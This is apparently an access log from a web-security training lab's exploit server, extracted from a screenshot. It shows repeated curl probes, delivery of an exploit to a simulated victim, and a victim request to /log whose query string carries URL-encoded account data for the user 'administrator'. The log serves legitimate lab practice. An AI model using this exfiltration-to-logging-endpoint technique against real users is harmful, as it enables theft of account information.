 exploit-0a44002f04486514816533fd01e70075.exploit-server.net/log
Burp
197.210.78.120 2024-02-27 16:07:24 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux
197.210.78.120 2024-02-27 16:07:24 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent
197.210.78.120 2024-02-27 16:07:46 +0000 "GET / HTTP/1.1" 200 "user-agent: curl/8.5.0"
197.210.78.120 2024-02-27 16:08:00 +0000 "GET / HTTP/1.1" 200 "user-agent: curl/8.5.0"
197.210.78.120 2024-02-27 16:08:07 +0000 "GET / HTTP/1.1" 200 "user-agent: curl/8.5.0"
197.210.78.120 2024-02-27 16:08:14 +0000 "GET / HTTP/1.1" 200 "user-agent: curl/8.5.0"
197.210.78.120 2024-02-27 16:08:21 +0000 "GET / HTTP/1.1" 200 "user-agent: curl/8.5.0"
197.210.78.120 2024-02-27 16:08:28 +0000 "GET / HTTP/1.1" 200 "user-agent: curl/8.5.0"
197.210.78.120 2024-02-27 16:08:34 +0000 "GET / HTTP/1.1" 200 "user-agent: curl/8.5.0"
197.210.78.120 2024-02-27 16:08:42 +0000 "GET / HTTP/1.1" 200 "user-agent: curl/8.5.0"
197.210.78.120 2024-02-27 16:08:48 +0000 "GET / HTTP/1.1" 200 "user-agent: curl/8.5.0"
197.210.78.120 2024-02-27 16:08:55 +0000 "GET / HTTP/1.1" 200 "user-agent: curl/8.5.0"
197.210.78.120 2024-02-27 16:09:02 +0000 "GET / HTTP/1.1" 200 "user-agent: curl/8.5.0"
197.210.78.120 2024-02-27 16:09:10 +0000 "GET / HTTP/1.1" 200 "user-agent: curl/8.5.0"
197.210.78.120 2024-02-27 16:09:17 +0000 "GET / HTTP/1.1" 200 "user-agent: curl/8.5.0"
197.210.78.120 2024-02-27 16:09:25 +0000 "GET / HTTP/1.1" 200 "user-agent: curl/8.5.0"
197.210.78.120 2024-02-27 16:09:31 +0000 "GET / HTTP/1.1" 200 "user-agent: curl/8.5.0"
197.210.78.120 2024-02-27 16:09:38 +0000 "GET / HTTP/1.1" 200 "user-agent: curl/8.5.0"
197.210.78.120 2024-02-27 16:09:46 +0000 "GET / HTTP/1.1" 200 "user-agent: curl/8.5.0"
197.210.78.120 2024-02-27 16:09:53 +0000 "GET / HTTP/1.1" 200 "user-agent: curl/8.5.0"
197.210.78.120 2024-02-27 16:10:00 +0000 "GET / HTTP/1.1" 200 "user-agent: curl/8.5.0"
197.210.78.120 2024-02-27 16:10:08 +0000 "GET / HTTP/1.1" 200 "user-agent: curl/8.5.0"
197.210.78.120 2024-02-27 16:26:37 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux
197.210.78.120 2024-02-27 16:26:38 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "user-agent: Mozilla
10.0.4.101 2024-02-27 16:26:38 +0000 "GET /exploit/ HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Vic
10.0.4.101 2024-02-27 16:26:38 +0000 "GET /log=%7B%20%20%22username%22:%20%22administrator%22,%
197.210.78.120 2024-02-27 16:26:39 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux
197.210.78.120 2024-02-27 16:26:39 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent
197.210.78.120 2024-02-27 16:26:48 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux